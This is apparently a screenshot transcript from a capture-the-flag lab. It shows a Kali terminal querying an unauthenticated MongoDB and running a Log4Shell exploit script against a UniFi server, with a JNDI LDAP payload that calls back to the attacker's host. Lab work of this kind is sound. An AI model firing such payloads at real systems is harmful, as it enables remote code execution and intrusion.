 File Machine View Input Devices Help
Applications Places Terminator Dec 12 10:06
kali@kali: ~/Desktop/Starting_Point
kali@kali: ~/Desktop/Starting_Point 158x16
2023-12-12T08:06:04.763+0000 I STORAGE  [main] In File::open(), ::open for '/home/unifi/.mongorc.js' failed with No such file or directory
Server has startup warnings:
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten]
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] ** WARNING: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine
2023-12-12T07:39:51.367+0000 I STORAGE  [initandlisten] **          See http://dochub.mongodb.org/core/prodnotes-filesystem
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] ** WARNING: Access control is not enabled for the database.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten] **          Read and write access to data and configuration is unrestricted.
2023-12-12T07:39:52.713+0000 I CONTROL  [initandlisten]
> show databases
ace       0.002GB
ace_stat  0.000GB
admin     0.000GB
config    0.000GB
local     0.000GB
>
kali@kali: ~/Desktop/Starting_Point/Log4jUnifi 173x17
[INFO] Dependency-reduced POM written at: /home/kali/Desktop/Starting_Point/Log4jUnifi/utils/rogue-jndi/dependency-reduced-pom.xml
[INFO] ------------------------------------------------------------------------
[INFO] BUILD SUCCESS
[INFO] ------------------------------------------------------------------------
[INFO] Total time:  13.101 s
[INFO] Finished at: 2023-12-12T02:54:33-05:00
[INFO] ------------------------------------------------------------------------
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$ python exploit.py -u https://10.129.218.179:8443 -i 10.10.14.65 -p 80
[*] Starting malicous JNDI Server
{"username": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "password": "log4j", "remember": "${jndi:ldap://10.10.14.65:1389/o=tomcat}", "strict":true}
[*] Firing payload!
[*] Check for a callback!
┌──(kali㉿kali)-[~/Desktop/Starting_Point/Log4jUnifi]
└─$
Right Ctrl